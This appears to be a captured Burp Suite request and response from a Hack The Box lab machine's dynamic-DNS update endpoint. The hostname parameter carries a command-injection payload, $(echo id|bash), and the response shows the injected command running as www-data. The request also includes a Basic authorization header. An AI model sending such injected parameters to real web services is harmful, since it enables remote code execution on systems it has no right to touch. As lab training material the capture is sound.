 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /nic/update?hostname=$(echo+id+|bash)"lucifiel.dnsalias.htb&myip=10.10.14.197 HTTP/1.1
2 Host: dnsalias.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Authorization: Basic ZHluYWRuczpzbmRhbnlk
10
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 14 Jun 2021 23:55:49 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 142
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 server 127.0.0.1
10 zone dnsalias.htb
11 update delete uid=33(www-data) gid=33(www-data) groups=33(www-data)lucifiel.dnsalias.htb
12 good 10.10.14.197
13